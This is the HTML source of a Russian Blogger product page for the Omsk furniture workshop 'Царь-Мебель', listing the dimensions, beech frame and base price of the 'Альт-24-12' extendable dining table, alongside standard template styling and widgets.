      }.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
/*------ Не забыть потом включить меню ----------*/
.tm-menu, .foot-social, #Label1, #Label2 {
display: none;
}
--></style>
<!-- /////////////////////////////////// Начало тела страницы /////////////////////////////////// -->
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheC44bZLqz-JIEG2n9sRUkqqIm3WFSFyDJgWpVo20yX08e30Xf9rSkBjjW8xvPNpvHYzY0XxVZRUBxKt9rv7f5kA9Ex-cmhnJvMsH4fBhGQDyfYh1hufdwGwcxU98vIGsgO2ZAWXFe0i8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<meta content='oyuCpwk4JM2Prmwg' name='mailru-domain'/>
<meta content='abe34ebc19396c28' name='yandex-verification'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4152196227773225454&amp;zx=4c038884-0505-42e5-a319-5ea6c4254738' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4152196227773225454&amp;zx=4c038884-0505-42e5-a319-5ea6c4254738' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- Набор контента для разных страниц -->
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kuhni-omsk.ru/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 3</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Shortcodes</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Sitemap</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Documentation</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<!--/ noindex -->
<div class='header-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.kuhni-omsk.ru/'>Мебельная мастерская &#171;Царь-мебель&#187;</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<p>#всёпоцарски - #царьомск</p>
<br />
<p><a href="tel:+79136019682"" class="mybutton">+7 913 601 96 82</a></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='odnoklassniki' href='https://www.ok.ru/tsarmebel' rel='nofollow' target='_blank' title='odnoklassniki'></a></li>
<li><a class='instagram' href='https://www.instagram.com/tzar_mebel/' rel='nofollow' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Указание где всталять блок общей информации -->
<!-- Заголовок для сортировки по тегам -->
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8MbjRBJ4qxeK-lBqZGX461FwY848Fh0CxRLBx_wiHOdIYwQqempI56-4bC-VIhE3xW96WtvDmR8xj3yjSTCtpuXmaQC5mHV67zQjC64wZbVXcGZ3IXWGezmOT-Vmm9XR59DLolq1lOHc/s1600/stol-alt-24-12.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Раздвижной обеденный стол &#171;Альт-24-12&#187;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04377139252243151331' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04377139252243151331' rel='author' title='kuhni-omsk'>
<span itemprop='name'>kuhni-omsk</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.kuhni-omsk.ru/search/label/%23%D0%B2%D1%81%D1%91%D0%BF%D0%BE%D1%86%D0%B0%D1%80%D1%81%D0%BA%D0%B8?max-results=6' rel='tag'>#всёпоцарски</a>,
<a href='https://www.kuhni-omsk.ru/search/label/%23%D1%86%D0%B0%D1%80%D1%8C%D0%BE%D0%BC%D1%81%D0%BA?max-results=6' rel='tag'>#царьомск</a>,
<a href='https://www.kuhni-omsk.ru/search/label/%D0%A1%D1%82%D0%BE%D0%BB%D1%8B?max-results=6' rel='tag'>Столы</a>,
<a href='https://www.kuhni-omsk.ru/search/label/%D0%A1%D1%82%D0%BE%D0%BB%D1%8B%20%D0%B8%20%D1%81%D1%82%D1%83%D0%BB%D1%8C%D1%8F?max-results=6' rel='tag'>Столы и стулья</a>,
<a href='https://www.kuhni-omsk.ru/search/label/%D0%A6%D0%B0%D1%80%D1%8C-%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C?max-results=6' rel='tag'>Царь-Мебель</a>
</span>
</div>
</div>
<script async='async' src='https://yastatic.net/share2/share.js'></script>
<div class='ya-share'><div class='ya-share2' data-hashtags:twitter='всёпоцарски' data-services='vkontakte,odnoklassniki,twitter,moimir,lj,facebook,blogger,collections,viber,whatsapp,telegram'></div></div>
<article>
<div class='post-body entry-content' id='post-body-1325719273483948635' itemprop='articleBody'>
<meta content='     Длина стола:  1600(2000) мм  Ширина стола:  1050 мм  Высота стола:  770 мм  Каркас стола:  бук   Базовая цена:  38800 рублей.       Меб...' name='twitter:description'/>
<div dir="ltr" style="padding-bottom: 40px;" >
<img alt="Мастерская Царь-Мебель | Кухни Омск | Стол обеденный Альт-24-12 | #всёпоцарски | #царьомск" border="0" data-original-height="826" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8MbjRBJ4qxeK-lBqZGX461FwY848Fh0CxRLBx_wiHOdIYwQqempI56-4bC-VIhE3xW96WtvDmR8xj3yjSTCtpuXmaQC5mHV67zQjC64wZbVXcGZ3IXWGezmOT-Vmm9XR59DLolq1lOHc/s1600/stol-alt-24-12.png" title="Мастерская Царь-Мебель | Кухни Омск | Стол обеденный Альт-24-12 | #всёпоцарски | #царьомск"/>
</div>

<div style='max-width: 768px; width: 100%; float: left; padding-top:15px; padding-left: 15px; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd;'>
<b>Длина стола:</b> 1600(2000) мм<br/>
<b>Ширина стола:</b> 1050 мм<br/>
<b>Высота стола:</b> 770 мм<br/>
<b>Каркас стола:</b> бук<br/><br/>

<b>Базовая цена:</b> 38800 рублей. 
<br/>
<br/>
</div>

<div style='width: 100%; float:left; padding-top: 20px;'>
<b>Мебельная мастерская &#171;Царь-Мебель&#187; - Омск - #всёпоцарски -
 #царьомск</b>
</div>
<br />
<br />
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
Царь-Мебель
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04377139252243151331' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04377139252243151331' rel='author' title='author profile'>
<span itemprop='name'>kuhni-omsk</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-71843439'>
<a href='https://www.blogger.com/post-edit.g?blogID=4152196227773225454&postID=1325719273483948635&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4152196227773225454&postID=1325719273483948635&target=email' target='_blank' title='Отправить по электронной почте'><span class='share-button-link-text'>Отправить по электронной почте</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4152196227773225454&postID=1325719273483948635&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Написать об этом в блоге'><span class='share-button-link-text'>Написать об этом в блоге</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4152196227773225454&postID=1325719273483948635&target=twitter' target='_blank' title='Поделиться в X'><span class='share-button-link-text'>Поделиться в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4152196227773225454&postID=1325719273483948635&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Опубликовать в Facebook'><span class='share-button-link-text'>Опубликовать в Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4152196227773225454&postID=1325719273483948635&target=pinterest' target='_blank' title='Поделиться в Pinterest'><span class='share-button-link-text'>Поделиться в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://www.kuhni-omsk.ru/search/label/%23%D0%B2%D1%81%D1%91%D0%BF%D0%BE%D1%86%D0%B0%D1%80%D1%81%D0%BA%D0%B8?max-results=6' rel='tag'>#всёпоцарски</a>,
<a href='https://www.kuhni-omsk.ru/search/label/%23%D1%86%D0%B0%D1%80%D1%8C%D0%BE%D0%BC%D1%81%D0%BA?max-results=6' rel='tag'>#царьомск</a>,
<a href='https://www.kuhni-omsk.ru/search/label/%D0%A1%D1%82%D0%BE%D0%BB%D1%8B?max-results=6' rel='tag'>Столы</a>,
<a href='https://www.kuhni-omsk.ru/search/label/%D0%A1%D1%82%D0%BE%D0%BB%D1%8B%20%D0%B8%20%D1%81%D1%82%D1%83%D0%BB%D1%8C%D1%8F?max-results=6' rel='tag'>Столы и стулья</a>,
<a href='https://www.kuhni-omsk.ru/search/label/%D0%A6%D0%B0%D1%80%D1%8C-%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C?max-results=6' rel='tag'>Царь-Мебель</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Омск
<a href='https://maps.google.com/maps?q=%D0%9E%D0%BC%D1%81%D0%BA,+%D0%9E%D0%BC%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B1%D0%BB.,+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F@54.9884804,73.32423610000001&z=10' target='_blank'>Омск, Омская обл., Россия</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Комментариев нет:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4152196227773225454?po=1325719273483948635&hl=ru&saa=85391&origin=https://www.kuhni-omsk.ru' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kuhni-omsk.ru/2017/08/stol-alt-24-14.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kuhni-omsk.ru/2017/08/stol-alt-14-15.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://www.kuhni-omsk.ru/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://www.kuhni-omsk.ru/feeds/1325719273483948635/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Рубрикатор</h2>
<div class='widget-content'>
<div class='navigator-box'>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhl0AbsVMBDyvGZ-JNnLq5XgiZfs28fg394_KePqfjUfIwEDxzqgNdXuf3kNlDqwW0QoAo62i1EHNyKhrUI431xF5nHXVU_wTMIg=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%BA%D1%83%D1%85%D0%BD%D0%B8?max-results=6'>Мебель для кухни</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6edW8vIWHilpWjElzzZmpXr48W7lulW7v7pskMtIq8ntVNqnEax5gxpyBrr5ke6E10U0MgFhZLg02pV-qRXslFAedSRhLuIrtHrY=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8?max-results=6'>Мебель для спальни</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVAvbMOw9sqzmKyXFI__yhD1sPNI76lXINf_cinmvEW2NWDFL_ndoIqZbgZ-qWtjRUzI9PCOC1Px3tn3zitCmorLsdC9hj8Blabw=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%BE%D0%B9?max-results=6'>Мебель для детской</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8OE-p61rIXUfuiNTJsEv9_hvEx5DO1lEgQ8Q3KhUGP0_qWTXVggvSbHcF6exhSJ3HNuyftKfb5q2vk2V19WI8BQJLOUY20NfuGg=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%BE%D0%B9?max-results=6'>Мебель для гостиной</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svlICGvXpheMzIS5JfEG7lDSuFWcI7cmD5O1oVWZkxQQCiSS-Bg1h7VEO31LGzlwCmb2aXuPpkM8xP5QTXfGidfDVlp16VSsLvIyA=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/search/label/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B-%D0%BA%D1%83%D0%BF%D0%B5?max-results=6'>Шкафы-купе</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHrfiYN4fWj6Z1bhZUzm-662atVhXwwnqRVVA4-FsSNnwYPTiBGEbUEO74OYS-UGHvSqm2M_0q9CVvbsB0E0LJ-J5MQV3e6zR7qSg=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B6%D0%B5%D0%B9?max-results=6'>Мебель для прихожей</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBY_CD_bj-nr9N1bqC6_RwK0kdVqJfe6auYCE2-xyHRkghGpZBRI6raqZJEOdMvQ63zwO6QF7YNRvx56jD7w1RUW28YwCBwAcDBw=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9?max-results=6'>Мебель для ванной</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxDBjvfnOUIlk-mDgQy5hl3CyWDzR0dO6uWAQTW6YeiEjFJEz_K0GF6Zo_d5w7mo8dG1x_1gdKA4Qg4gsY2Ad5bMLC7dAmZBsEAA=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%BE%D1%84%D0%B8%D1%81%D0%B0?max-results=6'>Офисная мебель</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ta0V2k18Y6mRmSSSTJdzLRoLEA45kZJ9DIfExcPG3odpZez8K1CCMEtuduhTdrXHZv2Po26XQfYbiI6bTk8RGrOol9r1leQkgAWuk=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8?max-results=6'>Торговое оборудование</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ0aTmDpBIOXSahYzFEC3xKsvLyAMRk-g8hVW4pXtdAIiMAlRg6xbq0y5GI5Wod4c2_qompJMnClXRXlZqKPmI7np9BB7nl7hfIHY=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/p/blog-page.html'>Обеденные столы</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuO4z9WC4MZNUS1Ew2JwrBK5__LcewYAllRvsUbVhqit2UrBo34oltNJztO9Sb34CKQrdrkOxzRgFRCPEpCLeTJOWDtml63r8W4w=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/p/482-470-970-7-0000.html'>Стулья</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTumCsnBtupADWNMOQjEOvszMNDze6cwBGDC_BLAwBvhhhXDzJjk4NfK9zYazzdNqQ-8oZXRqSWVmcLnDQUlXziyWiO93mK0q59RQ=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://furnitura-kuhni-omsk.blogspot.ru'>Каталог фасадов</a></div></div>
<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEHk6b-hMXEp5CqVMdFpOZcJ3gDFhF6NmdON_iSdzvE4F3ej7vpXsQurLlEPlnbaWTUjdxkLxcsK07hRDoB0XC3ZiRAiSpAbsPnw=s0-d" alt=""></span>
<div class='navigator-heading'><a href='http://www.kuhni-omsk.ru/search/label/%23%D0%AD%D1%82%D0%BE%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE?max-results=6'>Это интересно</a></div></div>
